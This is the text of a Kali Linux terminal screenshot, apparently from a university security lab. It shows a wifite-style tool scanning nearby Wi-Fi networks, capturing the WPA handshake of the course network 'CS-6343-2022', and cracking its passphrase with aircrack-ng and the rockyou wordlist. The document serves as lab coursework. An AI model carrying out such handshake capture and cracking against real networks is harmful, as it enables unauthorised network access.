 1 2 3 4 3 23:08
root@kali: /home/kali
File Actions Edit View Help
2 Rupa's iPhone 1 WPA-P 49db no
3 TTUguest 1 WPA-P 48db no
4 EduRoam 1 WPA-E 47db no
5 Galaxy A129D16 1 WPA-P 43db no
6 NETGEAR69 2 WPA-P 38db lock
7 TTUguest 1 WPA-P 38db no
8 TTUnet 1 WPA-E 37db no
9 EduRoam 1 WPA-E 36db no
10 CS-6343-2022 8 WPA-P 33db lock
[+] Scanning. Found 10 target(s), 0 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 TTUnet 1 WPA-E 50db no
2 Rupa's iPhone 1 WPA-P 49db no
3 TTUguest 1 WPA-P 48db no
4 EduRoam 1 WPA-E 47db no
5 Galaxy A129D16 1 WPA-P 43db no
6 NETGEAR69 2 WPA-P 38db lock
7 TTUguest 1 WPA-P 38db no
8 TTUnet 1 WPA-E 37db no
9 EduRoam 1 WPA-E 36db no
10 CS-6343-2022 8 WPA-P 33db lock
[+] select target(s) (1-10) separated by commas, dashes or all: 10
[+] (1/1) Starting attacks against B0:7F:B9:98:FC:0C (CS-6343-2022)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] CS-6343-2022 (33db) WPA Handshake capture: Discovered new client: CC:2F:71:DB:74:DC
[+] CS-6343-2022 (34db) WPA Handshake capture: Discovered new client: CC:2F:71:DB:67:03
[+] CS-6343-2022 (33db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-27T22-31-50.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:7f:b9:98:fc:0c
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with rockyou.txt wordlist
[+] Cracking WPA Handshake: 76.89% ETA: 10m55s @ 5060.2kps (current key: I.Love.My.Phone)
[+] Cracked WPA Handshake PSK: I.Love.My.Phone
[+] Access Point Name: CS-6343-2022
[+] Access Point BSSID: B0:7F:B9:98:FC:0C
[+] Encryption: WPA
[+] Handshake File: hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-27T22-31-50.cap
[+] PSK (password): I.Love.My.Phone
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
┌──(root㉿kali)-[/home/kali]
└─# cowsay "Welcome vasavi manyala! Today is$(date '+%A %B %d %Y %r')"
 ______________________________________
/ Welcome vasavi manyala! Today        \
\ isWednesday July 27 2022 11:08:28 PM /
 --------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
┌──(root㉿kali)-[/home/kali]
└─#